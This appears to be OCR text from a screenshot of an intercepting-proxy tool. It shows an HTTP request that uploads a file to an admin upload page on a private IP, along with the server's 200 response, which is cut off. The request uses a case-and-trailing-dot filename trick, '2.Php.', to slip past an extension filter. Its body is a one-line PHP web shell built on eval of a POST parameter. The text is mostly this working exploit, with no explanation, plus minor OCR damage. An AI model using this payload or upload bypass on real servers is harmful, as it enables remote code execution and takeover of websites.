 Request
Pretty Raw \n Actions
1 POST /admin888/uppic.php?action=up&id=pic_1 HTTP/1.1
2 Host: 10.200.43.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------367688612170691214021757438​41
8 Content-Length: 387
9 Origin: http://10.200.43.5
10 Connection: close
11 Referer: http://10.200.43.5/admin888/uppic.php?id=pic_1
12 Cookie: PHPSESSID=7nd81uha0due3a02fnj6tugg12
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36768861217069121402175743841
16 Content-Disposition: form-data; name="strPhoto"; filename="2.Php."
17 Content-Type: application/octet-stream
18
19 <?php @eval($_POST[cmd]);?>
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 08:54:23 GMT
3 Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check
7 Pragma: no-cache
8 Content-Length: 597
9 Connection: close
10 Content-Type: text/html
11
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
13 <HTML xmlns="http://www.w3.org/1999/xhtml">
14 <HEAD>
15 <TITLE>
</TITLE>
16 <META http-equiv=Content-Type content="text/html; charset=
17 <META content="MSHTML 6.00.3790.4275" name=GENERATOR>
18 </HEAD>
19 <BODY leftmargin=0 topmargin=0 style="font-size:12px">
20 <span style="olor:red;line-height: 25px;"> </sp
<script>